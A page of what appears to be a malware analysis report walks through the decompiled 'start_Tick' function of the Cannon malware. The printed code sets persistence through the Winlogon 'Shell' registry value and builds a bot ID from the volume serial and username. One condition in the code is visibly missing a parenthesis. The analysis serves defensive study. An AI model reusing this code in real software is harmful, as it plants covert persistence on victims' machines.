A. “start_Tick”
////////////////////////////////////////////////////////////////
////////////// Cannon Malware "start_Tick" function ////////////////
////////////////////////////////////////////////////////////////
private void start_Tick(object sender, EventArgs e)
{
 try
 {
 start.Enabled = false;
 Lenor lenor = new Lenor();
 if (Directory.Exists("C:\\Users\\Public\\Music")
 {
  dir = "C:\\Users\\Public\\Music" + "\\";
 }
 else
 {
  dir = "C:\\Documents and Settings\\All Users\\Documents" + "\\";
 }
 att = dir + "auddevc.txt";
 _id = lenor.id(dir);
 if (!File.Exists(dir + "s.txt"))
 {
  lenor.Dir = dir;
  lenor.Registration("\"HKCU\\Software\\Microsoft\\" +
                "Windows NT\\CurrentVersion\\Winlogon\", "Shell");
  File.WriteAllText(dir + "s.txt", "{SysPar = 65}");
 }
 inf.Enabled = true;
 }
 catch (Exception)
 {
 }
}
The "start_Tick" function checks if the application is launched with the interval of 1000 milliseconds or 1 second. The function checks if the directory "C:\Users\Public\Music" exists if not it uses the "C:\Documents and Settings\All Users\Documents" one.
Then, it concatenates the filename to the path as “auddevc.txt”. The function generates a bot ID (_id) leveraging the id function from the “Lenor” class (which calls another "SN" function from Lenor). The bot ID is generated by concatenating the results of the cmd command for volume name "vol C:" with machine username "Environment.UserName". More specifically, the "Lenor.SN" function runs a command, for example, "vol C:>> C:\\Documents and Settings\\All Users\\Documents\99.txt" saving the output to a local file "99.txt" which is run via batch script "b.bat"; both files are removed right after the operation.
C:\Windows\system32>vol C:>> C:\Users\Public\Music\99.txt C:\Windows\system32>more C:\Users\Public\Music\99.txt Volume in drive C has no label. Volume Serial Number is FCB8-F81D
4/20